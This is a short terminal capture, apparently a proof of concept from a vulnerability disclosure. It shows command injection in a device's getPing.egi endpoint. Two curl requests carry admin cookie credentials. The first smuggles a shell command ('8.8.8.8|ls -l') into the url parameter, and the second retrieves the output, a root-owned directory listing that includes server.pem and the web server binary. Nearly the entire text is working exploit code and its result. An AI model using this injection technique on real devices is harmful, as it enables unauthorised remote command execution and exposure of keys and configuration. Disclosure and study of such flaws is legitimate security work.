 ❯ curl -b "username=admin; password=17lgP6vqCV1Ko" "http:// /getPing.egi?url=8.8.8.8|ls%20-l"
3406%
❯ curl -b "username=admin; password=17lgP6vqCV1Ko" "http:// /getPing.egi?pid=3406"
-rwxr-x--x    1 root     root           29 Jan 11 17:46 1658.asp
drwxr-xr-x    2 root     root          101 Jun 23  2017 backup
drwxr-xr-x    2 root     root           50 Jun 23  2017 certs
drwxr-xr-x    2 root     root           38 Jun 23  2017 conf
-rw-r--r--    1 root     root          181 Jun 23  2017 customize_list.txt
drwxr-xr-x    1 root     root           60 Jan 11 17:51 html
-rw-r--r--    1 root     root         2739 Jun 23  2017 mime.types
-rw-r--r--    1 root     root         1864 Jun 23  2017 server.pem
-rwxr-xr-x    1 root     root      1130988 Jun 23  2017 webs
-rw-r--r--    1 root     root          802 Jun 23  2017 webs.conf
-rwxr-xr-x    1 root     root          595 Jun 23  2017 webs_wrapper.sh
OK%